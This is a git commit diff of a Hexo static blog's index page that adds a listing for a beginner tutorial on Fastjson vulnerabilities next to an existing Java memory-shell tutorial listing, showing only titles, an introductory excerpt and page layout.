
==== commit d89f34e1: "Site updated: 2024-12-30 15:04:38" ====
--- a/index.html
+++ b/index.html
@@ -30,7 +30,7 @@
       window.addEventListener('hashchange', switchTab, false);
   })();
   </script><!-- hexo injector head_end end --><meta name="generator" content="Hexo 7.3.0"><link rel="alternate" href="/atom.xml" title="W01fh4cker's blog" type="application/atom+xml">
-</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div></div><div class="column column-left is-4-tablet is-4-desktop is-4-widescreen  order-1 is-sticky"><div class="card widget" data-type="profile"><div class="card-content"><nav class="level"><div class="level-item has-text-centered flex-shrink-1"><div><figure class="image is-128x128 mx-auto mb-2"><img class="avatar" src="/img/avatar.jpg" alt="W01fh4cker"></figure><p class="title is-size-4 is-block" style="line-height:inherit;">W01fh4cker</p><p class="is-size-6 is-block">Doubt is the key to knowledge.</p><p class="is-size-6 is-flex justify-content-center"><i class="fas fa-map-marker-alt mr-1"></i><span>Earth</span></p></div></div></nav><nav class="level is-mobile"><div class="level-item has-text-centered is-marginless"><div><p class="heading">Post</p><a href="/archives/"><p class="title">1</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Categories</p><a href="/categories/"><p class="title">0</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Tags</p><a href="/tags/"><p class="title">2</p></a></div></div></nav><div class="level"><a class="level-item button is-primary is-rounded" href="https://github.com/W01fh4cker" target="_blank" rel="me noopener">Follow</a></div><div class="level is-mobile is-multiline"><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Github" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Twitter" href="https://x.com/W01fh4cker"><i class="fab fa-twitter"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="RSS" href="/"><i class="fas fa-rss"></i></a></div></div></div><!--!--><div class="card widget" data-type="recent-posts"><div class="card-content"><h3 class="menu-label">Recents</h3><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p></div></article></div></div><div class="card widget" data-type="archives"><div class="card-content"><div class="menu"><h3 class="menu-label">Archives</h3><ul class="menu-list"><li><a class="level is-mobile" href="/archives/2024/12/"><span class="level-start"><span class="level-item">December 2024</span></span><span class="level-end"><span class="level-item tag">1</span></span></a></li></ul></div></div></div><div class="card widget" data-type="tags"><div class="card-content"><div class="menu"><h3 class="menu-label">Tags</h3><div class="field is-grouped is-grouped-multiline"><div class="control"><a class="tags has-addons" href="/tags/Java/"><span class="tag">Java</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Memshell/"><span class="tag">Memshell</span><span class="tag">1</span></a></div></div></div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">Subscribe for updates</h3><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open(&#039;https://feedburner.google.com/fb/a/mailverify?uri=&#039;,&#039;popupwindow&#039;,&#039;scrollbars=yes,width=550,height=520&#039;);return true"><input type="hidden" value="" name="uri"><input type="hidden" name="loc" value="en_US"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div><div class="card widget"><div class="card-content"><div class="notification is-danger">You need to set <code>client_id</code> and <code>slot_id</code> to show this AD unit. Please set it in <code>_config.yml</code>.</div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">follow.it</h3><form action="" method="post" target="_blank"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div></div><div class="column column-right is-4-tablet is-4-desktop is-4-widescreen  order-3 is-sticky"><!--!--></div></div></div></section><footer class="footer"><div class="container"><div class="level"><div class="level-start"><a class="footer-logo is-block mb-2" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a><p class="is-size-7"><span>&copy; 2024 W01fh4cker</span>  Powered by <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a> &amp; <a href="https://github.com/ppoffice/hexo-theme-icarus" target="_blank" rel="noopener">Icarus</a></p><p class="is-size-7">© 2024</p></div><div class="level-end"></div></div></div></footer><script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js"></script><script src="https://cdn.jsdelivr.net/npm/moment@2.22.2/min/moment-with-locales.min.js"></script><script src="https://cdn.jsdelivr.net/npm/clipboard@2.0.4/dist/clipboard.min.js" defer></script><script>moment.locale("en");</script><script>var IcarusThemeSettings = {
+</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:04:32.367Z" title="2024/12/30 15:04:32">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">2 hours read (About 18823 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p><div class="content"><p>​    我在学习<code>Java</code>漏洞的时候，感觉很痛苦，不知道从何学起，因为我的<code>Java</code>基础实在是太烂了，而且网上的关于这方面的文章，要么就给我这个初学者一种高深莫测、没多少基础就没法理解的感觉，要么就是写的实在是太过简略，没有系统性强、通俗易懂、小白友好的文章，于是我决定自己死磕，遇到不会的就去百度、谷歌、问<code>chatgpt</code>以及问<code>Java</code>安全大牛师傅们，于是就有了这一系列的文章。<br>​    本文作为<code>Java</code>安全亲妈级零基础教程的第一篇<code>Fastjson</code>漏洞的基础篇，从前置知识开始讲起，然后过渡到漏洞的复现和代码的分析，本文除去代码一共近<code>11000</code>字，配图<code>108</code>张，配图足够详细清除，跟着复现分析基本可以搞明白这些漏洞是怎么一回事。提高篇会重点研究<code>Fastjson</code>的其他<code>payload</code>和<code>Fastjson</code>的不出网利用上，会在下一次更新。<br>​    我在学习<code>Fastjson</code>相关漏洞的时候，掌握基础之后再看师傅们的分析文章，常常不由得拍手称快，心里由衷地佩服发现这些利用链的师傅们，利用链是如此的巧妙，和开发者们之间的一攻一防真是让人觉得酣畅淋漓，精彩不觉。在写这系列的文章的时候，我常常能进入到久违的”心流“状态，丝毫感觉不到时间的流逝，版本之间的不同、开发者和白帽子之间对弈的场景与时间轴仿佛就呈现在我的眼前，如同过电影一般，快哉快哉！<br>​    在学习的过程中，我阅读参考了数十篇师傅的文章，这些都被我列在文末，以表感谢。<br>​    本文写作的时候，由于经常熬夜，出错之处在所难免，还望师傅们指出来，我会在下篇文章的开头感谢提出来的师傅们！  </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/#more">Read more</a></article></div></div><div class="column column-left is-4-tablet is-4-desktop is-4-widescreen  order-1 is-sticky"><div class="card widget" data-type="profile"><div class="card-content"><nav class="level"><div class="level-item has-text-centered flex-shrink-1"><div><figure class="image is-128x128 mx-auto mb-2"><img class="avatar" src="/img/avatar.jpg" alt="W01fh4cker"></figure><p class="title is-size-4 is-block" style="line-height:inherit;">W01fh4cker</p><p class="is-size-6 is-block">Doubt is the key to knowledge.</p><p class="is-size-6 is-flex justify-content-center"><i class="fas fa-map-marker-alt mr-1"></i><span>Earth</span></p></div></div></nav><nav class="level is-mobile"><div class="level-item has-text-centered is-marginless"><div><p class="heading">Posts</p><a href="/archives/"><p class="title">2</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Categories</p><a href="/categories/"><p class="title">0</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Tags</p><a href="/tags/"><p class="title">3</p></a></div></div></nav><div class="level"><a class="level-item button is-primary is-rounded" href="https://github.com/W01fh4cker" target="_blank" rel="me noopener">Follow</a></div><div class="level is-mobile is-multiline"><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Github" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Twitter" href="https://x.com/W01fh4cker"><i class="fab fa-twitter"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="RSS" href="/"><i class="fas fa-rss"></i></a></div></div></div><!--!--><div class="card widget" data-type="recent-posts"><div class="card-content"><h3 class="menu-label">Recents</h3><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p></div></article><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p></div></article></div></div><div class="card widget" data-type="archives"><div class="card-content"><div class="menu"><h3 class="menu-label">Archives</h3><ul class="menu-list"><li><a class="level is-mobile" href="/archives/2024/12/"><span class="level-start"><span class="level-item">December 2024</span></span><span class="level-end"><span class="level-item tag">2</span></span></a></li></ul></div></div></div><div class="card widget" data-type="tags"><div class="card-content"><div class="menu"><h3 class="menu-label">Tags</h3><div class="field is-grouped is-grouped-multiline"><div class="control"><a class="tags has-addons" href="/tags/Fastjson/"><span class="tag">Fastjson</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Java/"><span class="tag">Java</span><span class="tag">2</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Memshell/"><span class="tag">Memshell</span><span class="tag">1</span></a></div></div></div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">Subscribe for updates</h3><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open(&#039;https://feedburner.google.com/fb/a/mailverify?uri=&#039;,&#039;popupwindow&#039;,&#039;scrollbars=yes,width=550,height=520&#039;);return true"><input type="hidden" value="" name="uri"><input type="hidden" name="loc" value="en_US"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div><div class="card widget"><div class="card-content"><div class="notification is-danger">You need to set <code>client_id</code> and <code>slot_id</code> to show this AD unit. Please set it in <code>_config.yml</code>.</div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">follow.it</h3><form action="" method="post" target="_blank"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div></div><div class="column column-right is-4-tablet is-4-desktop is-4-widescreen  order-3 is-sticky"><!--!--></div></div></div></section><footer class="footer"><div class="container"><div class="level"><div class="level-start"><a class="footer-logo is-block mb-2" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a><p class="is-size-7"><span>&copy; 2024 W01fh4cker</span>  Powered by <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a> &amp; <a href="https://github.com/ppoffice/hexo-theme-icarus" target="_blank" rel="noopener">Icarus</a></p><p class="is-size-7">© 2024</p></div><div class="level-end"></div></div></div></footer><script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js"></script><script src="https://cdn.jsdelivr.net/npm/moment@2.22.2/min/moment-with-locales.min.js"></script><script src="https://cdn.jsdelivr.net/npm/clipboard@2.0.4/dist/clipboard.min.js" defer></script><script>moment.locale("en");</script><script>var IcarusThemeSettings = {
             article: {
                 highlight: {
                     clipboard: true,

